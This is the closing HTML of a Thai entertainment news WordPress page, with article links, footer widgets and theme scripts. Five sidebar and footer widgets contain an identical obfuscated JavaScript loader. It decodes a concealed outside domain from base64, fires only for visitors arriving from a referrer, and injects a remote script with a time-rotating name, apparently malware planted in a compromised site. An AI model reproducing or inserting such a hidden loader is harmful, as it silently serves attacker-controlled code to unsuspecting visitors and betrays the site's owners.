<a href="https://allareaentertainment.com/archives/116209">หวานฉ่ำ!! “คริส-สิงโต” เสิร์ฟโมเมนต์ฟินล้นโรงภาพยนตร์  สร้างปรากฏการณ์ฮ็อบ ดูตอนจบซีรีส์ “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย The Ex-Morning”  ในงาน “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย Final EP. FAN MEETING”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116177">แฟนๆ กรี๊ดสลบ!! “เพิร์ธ-แซนต้า” โชว์จัดเต็ม 2 รอบการแสดง อัดแน่นความสนุกสุดฟิน ในงาน “PERTH SANTA TIME STOPPER FANCON” ฮอตจัดพุ่งทะยาน “อันดับ 1” เทรนด์ X ของโลก!</a>
</li>
</ul>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
</div><!-- .container -->
</div><!-- #content .site-content-->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widget-area">
<div class="container">
<div class="row">
<div class="col-sm-6 col-lg-3">
<section id="text-8" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p><strong>Website : All Area Entertainment</strong></p>
<p>ติดต่อลงข่าวประชาสัมพันธ์<br />
<strong>E-mail</strong> : allareaentertainment@gmail.com</p>
</div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 1 -->
<div class="col-sm-6 col-lg-3">
<section id="text-12" class="widget widget_text"><h3 class="widget-title">FOLLOW ME</h3>			<div class="textwidget"><figure class="wp-block-table alignleft">
<table>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.facebook.com/allareaent"><img decoding="async" loading="lazy" width="50" height="50" class="wp-image-92318" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2022/09/logo_fb.png" alt="" /></a></td>
<td>     <a href="https://twitter.com/allarea_ent"><img decoding="async" loading="lazy" width="445" height="446" class="wp-image-943" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png" alt="" srcset="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png 445w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-150x150.png 150w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-300x300.png 300w" sizes="(max-width: 445px) 100vw, 445px" /></a></td>
</tr>
</tbody>
</table>
</figure>
</div>
</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 2 -->
<div class="col-sm-6 col-lg-3">
<section id="categories-10" class="widget widget_categories"><h3 class="widget-title">Category</h3><form action="https://allareaentertainment.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>เลือกหมวดหมู่</option>
<option class="level-0" value="17">AWARDS&nbsp;&nbsp;(229)</option>
<option class="level-0" value="16">FASHION&nbsp;&nbsp;(185)</option>
<option class="level-0" value="8">HI-LIGHT&nbsp;&nbsp;(479)</option>
<option class="level-0" value="22">MUSIC &amp; CONCERT&nbsp;&nbsp;(2,124)</option>
<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;CONCERT &amp; FAN MEETING&nbsp;&nbsp;(799)</option>
<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;MUSIC&nbsp;&nbsp;(1,320)</option>
<option class="level-0" value="11">NEWS&nbsp;&nbsp;(1,717)</option>
<option class="level-0" value="3825">ONLINE PROGRAMS&nbsp;&nbsp;(361)</option>
<option class="level-0" value="94">PR NEWS&nbsp;&nbsp;(1,486)</option>
<option class="level-0" value="90">RADIO&nbsp;&nbsp;(106)</option>
<option class="level-0" value="9">TRENDING&nbsp;&nbsp;(70)</option>
<option class="level-0" value="43">TV &amp; MOVIE&nbsp;&nbsp;(3,016)</option>
<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;MOVIE&nbsp;&nbsp;(328)</option>
<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(2,680)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div><!-- footer sidebar column 3 -->
<div class="col-sm-6 col-lg-3">
<section id="search-9" class="widget widget_search"><h3 class="widget-title">Search</h3><form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>									</div><!-- footer sidebar column 4 -->
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .widget-area -->
</footer><!-- #colophon -->
<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.2.6' id='newscard-owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.2.6' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.2.6' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/scripts.js?ver=6.2.6' id='newscard-scripts-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.601 seconds, on October 27, 2025 @ 1:14 PM --><!-- via php -->